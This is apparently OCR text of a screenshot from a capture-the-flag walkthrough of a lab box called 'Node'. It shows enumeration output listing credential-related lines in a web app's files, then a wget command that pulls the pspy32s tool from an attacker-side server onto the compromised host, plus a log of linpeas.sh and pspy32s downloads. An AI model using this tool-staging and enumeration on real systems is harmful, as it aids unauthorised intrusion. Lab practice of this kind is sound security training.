 [Burp Suite Professi... [MyPlace - Mozilla ... [app.js - /home/pulk... [MyPlace - Chromiu... [Node Walkthrough.... [OWASP DirBuster ... mark@node: /tmp [myplace - File Man... 05:02 PM
mark@node: /tmp
File Actions Edit View Help
/var/www/myplace/node_modules/mongodb-core/lib/auth/scram.js:  this.username = username;
/var/www/myplace/node_modules/mongodb-core/lib/auth/scram.js:    username = username.replace('=', "=3D").replace(',', '=2C');
/var/www/myplace/node_modules/mongodb-core/lib/auth/sspi.js:    && session.username == this.username
/var/www/myplace/node_modules/mongodb-core/lib/auth/sspi.js:  this.username = username;
/var/www/myplace/node_modules/mongodb-core/lib/auth/x509.js:    && session.username == this.username
/var/www/myplace/node_modules/mongodb-core/lib/auth/x509.js:  this.username = username;
/var/www/myplace/node_modules/mongodb/lib/admin.js:  if(typeof username == 'string') finalArguments.push(username);
/var/www/myplace/node_modules/mongodb/lib/db.js:        collection.find({user: username}, {dbName: options['dbName']}).toArray(function(err) {
/var/www/myplace/node_modules/mongodb/lib/db.js:            handleCallback(callback, null, [{user:username, pwd:userPassword}]);
/var/www/myplace/node_modules/mongodb/lib/db.js:  if(typeof username == 'string'
/var/www/myplace/node_modules/mongodb/lib/db.js:      md5.update(username + ":mongo:" + password);
/var/www/myplace/node_modules/mongodb/lib/db.js:  md5.update(username + ":mongo:" + password);
/var/www/myplace/node_modules/mongodb/lib/db.js:      , result.ok ? [{user: username, pwd: ''}] : null);
/var/www/myplace/static/assets/js/app/controllers/login.js:      username: $scope.username,
/var/www/myplace/static/partials/home.html:          <a ng-href="/profiles/{{user.username}}" style="text-decoration: none !important;">
/var/www/myplace/static/vendor/jquery/jquery.js:                username: null,
[+] Searching specific hashes inside files - less false positives (limit 70)
mark@node:/tmp$ wget http://10.10.14.3:8081/pspy32s
--2021-01-26 11:41:06--  http://10.10.14.3:8081/pspy32s
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: ‘pspy32s’
pspy32s 100%[==================================================>] 1.04M 552KB/s in 1.9s
2021-01-26 11:41:08 (552 KB/s) - ‘pspy32s’ saved [1090528/1090528]
mark@node:/tmp$
10.10.10.58 - - [26/Jan/2021 16:56:05] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.58 - - [26/Jan/2021 17:02:30] "GET /pspy32s HTTP/1.1" 200 -
Burp2